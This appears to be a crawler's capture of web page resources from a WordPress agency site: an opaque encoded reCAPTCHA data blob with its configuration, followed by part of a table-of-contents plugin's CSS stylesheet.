KCc8OkG8KQw5XCrUbDocKBw5YpesO3HsOgfsKGw5nCqMOLMcOOYwjDrBQRw6RTw57Ct8O6f8OAMsOlJMO6QGkgeQ/CrgTCp8KtHixmw5A3w4XDoUlnElfCqUYrJ8O1csOiw5PDuMOewrDCjwvCgVbCilFww4/CryjCqMOXw5nDnRzDvcKgwphewqZMw6IOw7ENFiXCrjvDpmMxw73CiT96J8OcwrgiwrJGEMKZw4zCvcOIPMKZw6/DvDXCshHCgCbDtMKWBxsMwoxfSWIAwpTDoFpGHiPCt8OaEcOZFUzCpsOBT8OYesKDZ3HDlADCpMO7R1UjYMOMdcKUwrfDtmfDhGgcwrLDicOYe8O0w4jCgEDDtMOow6TDr8K8K8OxwrHDjCdIw6pPJsKsw4jDgWZSZ3/DrAZOw73CosKMY8O3w7DDlsKJGMKWw5FdcsOfRcKUP8KdFE0iwrVmwrV8wqhswoXDlExmwrJpbWjCinQfwrDDlMOGOVwfJV1WWDDDoMOiwrDDmhIvw7UYMzB0NFJXwp8DDHcGP3sLKk3CpAtFw6rDtX7DusKXw63CmiFuCnBlwpXDrCTDucO9w5ZbwqFhwr/DtsOXwoR+SBPCucKPwoMiwpZDwrTCtcKVwpvDgDZ5RRVYw4lxKVsEXBHDhcKxwpB2RW95fEh8woLCk0vDi1vDlizCvQDDrsK2ZQUKw5fDgV5xw5fCrsOsMx3DvsORXcKZwrZKcsOvw49HKkPDt1LDvyHDqER1w65Pw702AsK3w5kPw41saAEFw47CuCbCnwZ1w4w6Jz/Dh8OMXwYtw640XcKJEcOFwp/[base64]/w6nCuMOMwrLDi1PCtDMdFEE8LcOrwohWZMOqw7PChsKMZMKKHsO9wol+wpjDrUbCg8KRWk07CDTDusKIM8OmwrHCoMKuMT3DqijDmWUxw7fCosOUwoEBwqXCvCPDvVLCgVJPUVUNKMKDUcOZU8O2w7sfwooiKQnDtEg2w7dBNGDDocO/wrhDasKlwq8/fwFiwodQw4YYZMOAQBDDrUE8aMOJLgI9McK8wo0Jw6TDhMOQf37DmAzDsznCk8OEJy7CqsOxw6vDvlDCnMOPwoPDrFF4w4HCnsOkFUB7w7gQw44PEifDvERwYcOVwqU9w4/[base64]/DocKRwqYDXBjCncOXaU4JA8K8wqXDoMKTw7zCncONwoPDh8KCw7PCtW4wXMKNwp9oJmYvwr/DrAjDj8KEw5HDksOiW8KVwp/CvMKkwqLCiABgwpoyf8ONwplrwq9AwoXDocO/DUPDlXjCggx8w4UJVcOhwo3Dp8KYU8Ogw4vCisK8w4ASCC/DpMOhwqXCpsOTPGjDiH4uwq3DqCl/w47ColfDpVFZXwdlBcOSZQZdWk7Dg2vCvMOgwqLCqcOTEGnCt3XCvh8ebyjCqsO4wqtAw419woBow6paUxnDmkbDjMKDBMODA8OuNgR/w4TCuVkwwp7CoXTDpMKeR8O6RV/DkMOEwrDDlMKsw7UOw5PDkcOHwr/CtSxQwrZyaH/Dg8KPwpbCvsKfcVUJOSU5woEpesKWwpJBIMOVw6rDrsO6wpnCnMKjw4MVw5HDnsOmw6hNwo5dwpTChSlRUcO+cxJhwozDm8KVwoAGw6kGw6PDjQEfY8KVGMOGNX8gEkF/JXAdeArCskTDvgTCvsKCwoghwoPCi8O8XnM/[base64]/Dm8OjcsOBwp59wqtJw7UwDsKTaHdqwrZtw6UaPsKtw5jDgUQvUMOVeANpwpfCssOEwrQ5w4gDw6J3wp7DjMKkacOUSMO7wrJUwqDCilDCscO0PEN5acOPFMK0UH5Yd0fCgMOifsKSw6ojH8K/wqN8wrltwqFJS8KhwqrCpsOZw7IUMMKsQMO1cTjDqMKPwqjDksK1wpHCokpDJsKhwpbCtGoTw7bDm8KSPsOkw5vDh8OWQGMUw7PCqT9Swr7CksK/a3FMUcOzFA/DuMOGwrfDnQFeOsOKD37CpMKLcwEGQsOTT1JnwrDCjF4Jw6RNK1bDlMKswojDnMODw6HDosOOc8OKw7zDqMKSUMOJw7TDrMKAwrDDmVgWG8OmwqXDl8Oww61yPAEBYcOxw4LCjht2w4l0w7/DqRVIwqLDnzzCrsKmw7jDisO4wpLCj8KIJ8OMIcKaBMOCw75zwpBgw7dRw4XCrsOEw68MSMK3a0XClgjCt0rDn8KzwpfCuXfClMKucjZxWiDCvCjDhMOpBcKiSXPCkMKWPl8DdsOrc2vCisK2P8Obw6xackwdw53DjcKJwqbCuCszwpzDtMK/KMKkOcOKDyDCvE9YQwLDqmjCrT3DtgY4wpRPFMOjw55+D8OiYcKcGcOlwqBCeW7DisK0wpULGMOhwr0fwrHChhQuw4LDnRxuR1FhHzrCo8Kxw4ZHwofDjcKOw6dnw6HCtWo2w5kJSsKaYMOsN8K6wrvCusK9Jz/Co3wOwrMRwqYvwpkZw6VwO8Odw4/CtTs2M8OMBn3CrcKRKmLDrEZmZUXDlRzDgxbCq8K2w59RwpBybTrCqxNLwqzCusKEwrxybsOoPgnDljnCnMO0w4VCY8KRw7F+R8Kxwp7CscK2w67DtsK8w55Lw4J0BMOhwrU/w6DChiRgQsOOw6rDhH1jwr/Cm8KGKw15w4hCwpLCh8K/wps9KcKCwrQ8wpjCtcOjEcKeAcOBw7UTHT3CpsO2w5dWKBTDnXLCoCcNwpjCt0kpwpbCscOGHcK8IwQ1wr/Dp8KrAUnDqsKgJUbDoErDqgLDhS0wAMOeG8KAYcOtw4hrwqhPwpDDh8KJwoHCmzLClcOBwrQZw7HDoHPDhF5tcQwEOGfCmsOHwqw0GsOzwqhhwrYhwq4uXcKew5/Ct8OHbxJ1D8OowrJ/[base64]/[base64]/[base64]/[base64]/CnsKIMUYiFU3Cg2TDgcK8wrnCvsK1UHnCr1HDqsK6VsOGw6nCogNQw6UIPcOYY1YvesOaw7d9wqTDi1cBW8KtBUkLw7/CqMO/[base64]/CqsKvVsKZw7LDhFrCg2l1YT5/I2DDiMK8w5TCgl1OP8OqQMO7wrTDpMOsLMOxw7ALC8OnwowRwqNjwrbCpMKtKsK+wozDgcKsAMOCw5DDicO+w57DtFbCqBREw69WDcK4wpjCuMKleMKlw6HDh8OiJzoQw4zDtMOPL8KNecKUwp4mZcOHGMK6w7lBccKYdWAAwqDDl8OcUW4vUMKhwpbCpyVIWW/[base64]/Cr8KNcTHDk8OrwojDscOwEEEHw4J9OiZDOcONEMOqQ8Kzwp1Jw6N5NRYPwoXDpRVLwqoDw6fCvjg3wr7CsMOIwq3CgA5eLQ9cazrCuMKRB18Fw5tPfcOEw5ZMScOEN8Khw7XDti/DpcOtw7rCtg5ZwrzDvCHCssOqZ8Kyw7nCm0hhwp59QcOew5diXkPCv1IaT8OUwqTCq8OUwpbCsl9ywoA5fSPDhgLCrGbDusOHeSMZw67Dj8O2w4PDiMKEwrPCrcOQBB7CgMK+w4TDqFohwr/ClkHDkMKxfcOGwqzDl8O3cjDDth/CtMKyE8KWwqXCqHlww4HCvcOhw4FYAMKJLErCtcKhZGBMw5vDkDZhScOtwoMIPcKWwqNbw4oyw5Azw608bMO4wrjCssK3wrTCgcKuMm3DvTnDlE7CmBNEwq/[base64]/[base64]/ChsKxw4vCuwlwRsOrckozMU/Dp3kgwpDDn1HCo1DCtsKjwqFOw60uCsK0QsOAesKSw79IUjDDr8O3w7tdRMKjQiDCn8OrwobDhMOwChbCnjBdZsKfw53DhH/Cny7DmRnCpMKdHcOYw7lAIcO2cAY3MMOpw5HCqsKkw4MzCHfDuMK3wq7CpmDClEDDq1ExEcOGZ8OgwonCkMOowpbDmRfDlsKgGMKGVVjDqMKDwoRWQEDDjR/DssKbVgF1woR9w59Mw6tgw7DCucOMUsOCw4HDn8Kqfzw1wqckw4U9Q8O4BjVDwrBOw7nCkcOfYgp6FsOMw7fCi8KXwrTCpjIhHcKAJcK9Rx0dU37CinQXw73Dj8OTwoLDn8KHw67DtMOpwp4LwpPCsQxzw7x/Jzp2GsO8wo/Ch3/[base64]/CtcKOan/[base64]/Dkz0QwrLCu19BJMOBOcOpw5VMw6p1wpTCkMO2GS9ww5l9w5bCm0LDsFbDoU/Dumhxw7Yhd8KcczvDiRkhYVokQsKSwoHCti02w5nDvMOtwo/DukdJZmgSwrvCsUDDk3R8HBR6GsKqwp0qccOMw4bDpBkCbcOKw6jCiMKqd8KMHsOBwrAZWcOSIUs8asOtwqbCnsKLw7ZNw6M9eW3CpSDDqcKjw5LDjcOadxd8fGoaIkvDglDCjz/DiBJ2wqHCoFzCknXCtMKZw5sHwrgANmBeJcOfw73DkUkBwo3CrCZhwrrCpH0mw70Kw4NTw5oCwprCisKQOMOCwrFpfGxPw53DgXDCi8KrU1JvwrbCpzITHsKCKA0/GVBlNsOUwpTDjsKjUcKjwpnDqTHDhCbCoAQhw7PCiCXDpyPDnsKNI1Q5w7bDrUXDin/CrcKgH28/[base64]/CpcKsw5PDm8KzWcOzwqNoPh9zwpfCvMOWw4QSw6TCssKQQy3DoA7Dtk/ChsO4ccO1w4h2wqgAwr9uwpw0w7UMw57Dl8KHa8O2wrHDssKlGMOwYcKNCcK0M8Oow6bCuXo6w7AQwq59wprDgCrCvEjCn1bCm3LDmF7DmQQkQh8EwobCoEzDrcKLCm0FAA3DjsOiZAfDtxPDtjvCl8Kxw7bDksK/L0HDij0owo9jw7tTwo5KwqFvbcKeCWFQJVbDoMKCw4Vkw5IoWMOhwpJrw4DDvU3CqcKlUsKBw4fChcOpNsKOwpvDocO3YMOlMsKOw7rDncKcwoUWw55Jwo3DuFJnwqLDmCLCs8K3w7gOwpLCo8OuDSzCqcOVNlDDj1/[base64]/CmcOzC8KUwrjDvx3Cj1k0dcKyw7t+w5NXNSlmw4nDh8KLUcOdU8K3wqcuwpzDj1rDocKCDTfDoA7CisO7w6hvO2XDkkxDwqwqw6sxaGPDrcOuw4FMLHjChcKETSvCg1kVwr/ChhnCqFbDv0snwqLDvwbDogNNK2hxw4XCiSHCgsKxZANwbsKVDUHCocOcw6rDsS3CtcKmW0xWw6JVw4YLUzDChB7DksORw50Yw6nClgnDuwhgwqbDsAleH2Uwwp8kwp/DoMOxw7EJw7dCR8OwXGMUCRxYZFnCicKhw5wzwrI5w5LDusKwL8KmU8KTGk3CiUTDhMOBeykREmBQw5UQOUDDi8Kqe8KawqrDgGrCksOYwqrDocOWw4/[base64]/[base64]/CrsKmw5zCrCvDoHfDiGgbah0PekoUf8K+wp5GwpRAMRZTw6bCrx1fw6jCo25vwqY5DnDDk1Y7w4/CqMKew5FJTHHCsmrCsMKzN8KWw7PDp0Z7Y8Kaw6LCscO2K2ojw47CqMOQUMKWwrPDjxLCk1sQBsO7wojDisORVsKgwrNtwoAqKX3CisKqHxo/BhbCikvDsMKww5XCncO6w5XCvcO3YsKqwqXDpxLDrg3DhTMPwqvDt8K6f8K1EsKyOEIDw6Iwwqs9VRrDgRZtw7/CiyjCqkN3woDDmyXDq0RUw4zDiVcnw7Q7w57DrArCshA9w7TDh3lhMlpwWXLDgzgrOMOPfnzCvcOKa8OQwpZ+KMK/[base64]/DqRt9w7DDjgNSfUVrwrAIGcOzH8Olw57CnGDDnVvCtcKKZsK7FAZWfxIQw6fDhsKYw63Dv2ZBS1bDtBY+U8OmdABWdTLDoXnDpC8hwqk4wqwPaMKgwrhywpcvwrN4RsOiUG1sPQ/CuFTCiB4bYg07dR3Do8KFw7c0w7/DisOPw5NVwqjCr8KcDwFlwqTChwTCrSxzf8OLX8KkwprCm8KswrPCscO9DXLDrcOVWlrDoRRdY1dOwqhMwoo8w5rCuMKqwrDCpsKUwooccxfDskVUw4/[base64]/[base64]/[base64]/w7zDqMKFdkjCt1bCocObw5vCmMKYf8KrwpTCnCrClMKew452wrIrFRDDoDFFwr19w4phEUZWwpTCtcKsG8OmcVrCnmV2wprCqcOnw73DvWVow4TDlcKfcsKrchh7Rh3Dh1czfMOqwo3DoUkuFEpwHyXCvUvDujxXwqQRbl/[base64]/LgMBw6cxw43DpcKtWDPCtsO/Q8OlRsKoY8OqZMKeNsOcwqPDiiBxwq5RJMOcN8K5w6V/w5NvW8O6YMKwSMKsNcK+w4d6OjTCuwbDk8K4wqrCt8Owc8K8wqbDm8OSw7AkIcKdCcK8w7V7wp8sw5cHwqojwovCt8KvwoLDsVlNHcK5J8KKw6t3wqHDusKVw5MdUANew7nDpUVWAATChG4HEMKfwrogwpDCm0hIwq/DugvDqsORwpfDgsO/[base64]/YMKKH8KYwrLCsCnDucOjwqcDwpFgHsKtw50aUcOKw4DCqcKDw5DClljDqsOBwqYVw7BiwrlDQsONw45QwrvCuRxYJh3DuMOewol/exVCwobDuyzDhcO8w4AAw5rDgw3DtjljVW/DkXjDvkIVbx3DlizDjcKvw53CvsOWw6UoRMK5X8OPw6HCiy7CnlXChU7DsRfDuyTCq8OYw5VYwqZLw4JhZh/CrMOMw4PDgcK8w6nClCfDhsKBw5tjJA4WwoYkw5k/aALCtMO0w5wGw4kpHzjDq8O0YcKYZHIZwqsRFVDCg8OHwqfDi8OHSSrCv1/Du8KsdMKYKcKew4zChcKjEEJIw6DCl8KUEcK/[base64]/DvzPDsg/DtTNEEcOxEDovwoTCg8OANsO7FVUOU8KDwqcVw5zDpsO+eMK2bFfDghPCg8OONsOuG8K5w7M4w4XCvjMNVcKVw643wodJwohdw75rw4USwqHDhcKNXnrDpwtnbQPCpFXCujZrW3RfwqNww43CjcObw68OD8Kva0F+H8KVS8O0CcO9wqFywoZ/f8OxOEVxwpHCn8OswqXDnBsJa3/ChTRBCMK/cVHCm1HDk27ChsKzJsO1w4nCu8KIVsOHJBnCu8OuwpAmw7UWZsKmwrXDog3DqsKCSA0OwoY5w67DjAXDkgrDpDkrwpUXPzfCm8K+wqHCscKMZ8OKwpTCgD3DmBh7fArCjBU2dWV/[base64]/[base64]/LEZbw7UMwrrCiG1fwqzDmXAEYGHDkCHCm3jDmcKHHcOhw4QHdyPCkBrDswDCgADDp14hwrlKwqR4w6bCjiLDkj7CtsOlP2vCgmrDh8OoL8KfGg9/[base64]/w5QKGi3Dm8OmGjwmVl4/USbDiUR0wrbDssOXI8KHesK6QBUCw4UnwonDoMOTwqoHD8OBwosCeMOOw5UGw68lJxcbw6zCjsOgwpXCm8KmYsObwogSwoXDjsOswq1twqwtwrTCr34lawTDoMKwRcOhw6dAU8OPdsK0fz/DpsK7KkMGwqTCkMKnb8KpTX7DrxfDsMKSEMKaQcOTdsOkw40Aw6/DqRJow5BpC8OKw77DusKvUyo6wpPCncOfQsOKQ3E5wp51ecOEw4ovBMO2b8OOwpxKw4zCklMnOMKdHsKsHkXDqsOyA8Odw43CrREzP3BDBG4DKDYYw77DvzZ5VsOpw4rDqMOmw4rDi8KNZ8K/[base64]/NcKxwpRKaVtzw5cMw4DCjSTChcKWwrRwVGHDnMKbc3PCggglw5pyChNoBi9Mwq7DhMKHw4/CvcKVw7jDq33CgRhoQ8Ohwrp3UsOMEmfCpDhrwovDq8OMwp3Ch8Kewq/DhjTCqVvCq8OFwpsxwpHCtcO1XH1RbsKdwpzDvHzDjB3Cjx/CssKFOBFBKm4BWH59w7wKw6ZSwqbChcK3wpJpw4PDpWPCimPCr2g3GMKHSB5IHcKVEsK1wobCosKYd2l9w4fDoMORwrhWw6rDjcKGQGfDssKnagfCk3c9w7oAasKQJlBswqV9wp8AwpLCrgLCvxMtw6rDi8Oiwo1AdsOIw47Dk8KYwpbCpHvClxR/aznCncO8eA0+wptxwrFQwq7DvgFOZcKyVFxCVHvCh8OWwpXDqmQTwpoGMBskRDA8w51eO28Iw64Hwqs2Xzscwr7DtsKuw5zCvsK1wrN2PsOKwq3DhMKXHB3Cq0fCp8OJGsORQ8OLw6rDksKDWAd+b1/CiVwFEsOkKMKXaWEsb2sQwrJxwqXClcKZaDkrF8OBwqrDnMKZDcO0woTDssKeG0LClEB0w445Dnx0w6Bew5/[base64]/Cp8Kuw6zCgETDjEB5LlfCrcKSw4wVw5vDi13CqsO1T8KIUcKSwrzDocKnw7AmwpnCmyjCtcOow7XCnm7DgsOgBsOYS8KxQhzDt8KGNcKtZWp4wpcdw57CmlvCjsOTw4R/w6EQW1kpw6fDisOVwrzDssOJwr/[base64]/[base64]/U8OUI1bDscOzSMOcVMKmwr/DjsKWNzZTTsOyw5HCk1zCk2Auw4Y2DsKew5PCq8OIPygHUcO1w4PDr384DMKpw4LChUPDqsOqw7xUVl4YwpDDvX/[base64]/Dr3tHw4o/YHjCkkjChWTCj8OQS8OnBcOYfsKgaBlWOXA0w6snHsKGw5XCo3wuwosdw4PDmcOWRsK1w55VwqjDtjvCoxE5IhHDiWvCiz00w7Ziw41ZS3nCmcO2w73CpsKvw6Q0w5zDqsOWw5hmwrYnTMO7d8O/FsKlNsONw6LCvMKWw4bDiMKVfUc9KzB5wrLDscKKM3/Co3VINcOXKsO/w4DCjcKPOcObR8KHwqXDvMOfw57DisOFOAdSw6dVwoVHF8OJIsOcY8KQwppYH8KbOmTCnH7Dj8KkwoEqUlXCij3Dp8KyMMOHScOUCMOgwqF/WMKjZW8AGCHDjH3CgcKww6ljTUPCmwhBbghcCDk7M8OiwrrCncO3UsOBako1IlzCpcO2cMOQAsKEwoocWMOuwopkGsKkwqolMx0WaHYEb3k5S8KhMFbCt2TDtQsXw7p+wq7CkMK1OGs2w7xmYcKqw7XChcK/wqjClcOXw7PDgMOWB8OwwqlpwqDCqU7DtsK4Y8ONRsO+UB/ChEROw703LsO9wrDDgGFcwqU+ZMKUDwTDl8Orw51BwoXDkm5Aw4LCnUZYw67DkyMXwqUQw6BGBFPCkMOuDsOUw5dqwoPCrcK9w7fCmmjCnsKuN8KDwrPDucK+ecKlwrHCg0/Cm8O7NnjCv04mesKgw4XCmcKCcDBRwrsYwqENGHR9b8OOwp7DgsKSwrzCqkzCosOYw5dVCTfCrMKuVcKDwpjChD0QwrzCgsO3woswD8OiwopQLMKDEA/CnMOLKC/[base64]/DlBsvwpQaw7HDtyHDuVzDp8KKw7LCqTrDosKqwofCrcOwwrEaw6rDj1NOTUd1wqlQYsKZY8K4b8OswrBiWxbCrnvCpEnDncOWGh7DscOnw7vCuRBFw7jCqcOMRQnCik4VHsOKflzCgUQKQHZJFMK8BF0cGUPDr1HCtk/Du8KFwqDDh8KjWsKdL3HDl8OwfEhUQcKAw54rMCPDm0IYAsKYw7HCpMOyRcOtwpHCjEHDu8Okw78jwojDoxrDoMO0w4tnwoQOwprDjsKOHMKMw7p/woLDumvDgxBMw5vDmyXCmifDs8OfEsOUUcOzGkVvwqBQw5gVwprDrglbQCAcwptkB8KmJlMkwqDCtG0DABnCtMOvKcObwo5cw5DCpcOJacOBw6zCqsKIRCXCh8KPfMOAwqDDtFRmw4w0w47DgsKYSnIhwqjDjTsuw5vDp2jCoWg/RFTCnsKQw7zCkxtJw4vCh8Kpd2Jnw63CtjQBwpHDomYOwqTDhMKXQcOFwpdKw7VtAsOGZRbCr8K5QcOCTBTDk0UVNz1/FnrDuG49QinDr8KbBXM/w5YdwqoKAAwXEsO2wpbChmbCt8OETRzCjMK5LnU2wpVlwr9yDMKlbcO9wpIQwovCrsOQw7UPwrtBwrI0HjnDpnPCvcKSN0x2w6XClzLCmsKuwr81NMOTw6jCtHxvXMK5J1nChMO0f8O2w4Ydw5d2w7lyw68YHcOAQAc5wrJpw5/CksOiUWsQw7vCv2Q2IcKjw5fCosOAw6sYY0bCqMKMW8OZMybClQHDtVzCrcK3Ti/ChA7DsUvCpcKuw5fCiW07UXwmT3EgasKoO8KDw4bClTjDnG0zwpvCsl9EY0DCgC7Cj8OEwoLCvDU7YMO6w608w4lRw7/DgsKsw7xGYMOzBnYxwrlHwprCvMKGd3M0CCxAw5xnw7NYwrbCp2LDsMKIwpcDf8KYwrfCvRLDjwnCsMOXWR7DpkI4ATTCgcK+QyR8RR3DrMKAZUhLFMOmw4JtQcKZw4XCgBDDjmp/w7t0NkZgw44GV2HDjHPCuzDDgMOAw6rCgx4SJFjCqWU1w5DCvcKhY252K03DqTcSdMK2w4jDm0XCpBnCosO8wrPDnDrClFjDhsOnwoHDvcKtdsOAwqtqDVECQUHCrETCnEpew5fDgsOmQR18PMOIworDvGHCtzVgwpTDiGphUsK9HHHCrS/CksKABcKIPhHDrcOad8KRHcKPw5zDjAItAUbDkX85wrxVwoPDrMKsYsKnC8OXH8Oyw7LDi8O1w41iw4Unw5rDiEjCkTU5eUNlw6sdw7fCnhA9clk2cANnwqk5WVZMSMO7wrPCmWTCvgYOU8OMw65/[base64]/DtcOcVcOLw73CvMOgDMKOwrJhw75SRA00RsO7CcK3wqdVwoAfwp96EzVOKD3DoR/DtcO0w5Qxw6kWwpvDqGVZH3XCiEcPFMOgLHRwcsK5IsKzwofCmcKxw7vDgw4hSMOXwr7DksOseFXCqDkIwojDj8OWGsKROk47w7/[base64]/DncKgXh3CvMK/[base64]/Dm2EkwqvDhVEdU3wPAsOARAxxw7bCsH3CrsKnZMOiw7PCmWMIwox9YnsHUyHCncOOw7p0wonDp8O7F1RNbsKvTyLConXDrcKlbU52OGbChsK2ByNvYBUew6IBw5/DriPDksO+JsO7emnDvcOJKwXDoMKqODoWw7nCv1bDjsOgw4LDoMKzwo0Tw5rDrsOUXy/Du1DDjEwswoVwwrDCtDJDwpLCgGTCnw9AwpHDpSYibMOVw5DCjDfCghlDwqR/w7PCtMKIw71MHWR5I8KcKsKcBcOCwpBJw6XCqMKRw5FEAhxBNMKrG0wrY2UuwrzCiDfCkhtUbDYUw6fCrQF9w5DCv3Zww6TDsQHDmcK1J8KYLkwRwrjCgMOsw6PDvcOZwr3CvcOqwrTDs8OcwrjDtlLClXYsw4xEwqzDon/CssKaGV92ZysrwqY3DXh5wpUFIMOsPlpWUTXCusKRw6bCo8K/wqVzwrZNwoJ6ZkHDinzCq8KMUzpCwrldRsOAScKDwrYaT8KlwooNw7RyHndsw685w7E7eMOaKWTCsDDCrxVEw6LClcKAwqLCmMKBw63DtgPDpVrCiMOeecKTw4/DhcKHWcOgwrHCpBhFw7YOLcKLwowrwptRw5fCscOmHMO3wrpmwptYG2/DisKtwoPDix0YwojDnsKKE8OKwqptwpzDhlzDjcKqw4DCjMKlLDrDpCzDk8Olw4o0wrfDsMKLwr1AwpsYFXHComnCt0HCo8O4NMKywrgLMhLDtMOlwqVTPDfDrcKQw6/CmibDgMOYw5TDisKARF5tC8KcGQTDqsOmw7QfbcK+w7Zpw64vw5bCl8KeIXHDqMOCRwo0GMOmw5BUPXZjGgDCrEfDuCk5woxrw6VXNSBGL8O+wrYlNSXCk1LDjnI3wpJWfxjDisO0AHTCvcKjZ1TCrMKzwpJkCwELZwQWCBvCncK3w6/[base64]/[base64]/[base64]/Cqj4MW8KmCsKQTU3DhMK2wo7ChEHDoMOtw6ZHSTRJw4Jbw7DCuHRAw6PDg3sucSfDpMK4LTwaw59Ywrojw4LCjwp7wovDvsKgAyo1ExJ2w78AwrHDlVEzDcOcAyQlw4nCrMOVe8O3A2fDnMOaKsKRw53DhsKeCT5kfEsPw7nCohIVwq/CosOuwoTDh8OeAX/[base64]\x22],null,[\x22conf\x22,null,\x226LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,133],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badoagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FzA73nYzbQQNc6ha15+2VDg5OPFUV4Ez7fGHx8dNKIc\\u003d\x22,1,0,null,1,1769151322375,0,0,[41,140,193,16,114],null,[161,73,8],\x22RC-TJAoQ3RQWgtCdA\x22,null,null,null,null,null,\x220dAFcWeA6TjMdnHlv3hlM44qqjC0sfSjyk6Ts2nBUx08GONvr-kXL_efnXBSGp8xK0XQk2F3Xd9oD0IB7BZPqchR1yoE593t8IMw\x22,1769234122526]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769147716
body_size: 3778
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none;
}
#ftwp-container.ftwp-wrap button {
  min-height: initial;
}
#ftwp-container.ftwp-wrap li {
  list-style: none;
}
#ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
  display: none;
}
#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none;
}
#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px;
}
#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-menu {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: "\f0c9";
}
#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: "\f0ca";
}
#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: "\f0cb";
}
#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: "\f141";
}
#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: "\f142";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: "\f111";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: "\f10c";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: "\f0c8";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: "\f096";
}
#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: "\e801";
}
#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: "\e800";
}
#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: "\e803";
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:focus {
  outline: 5px cyan solid;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
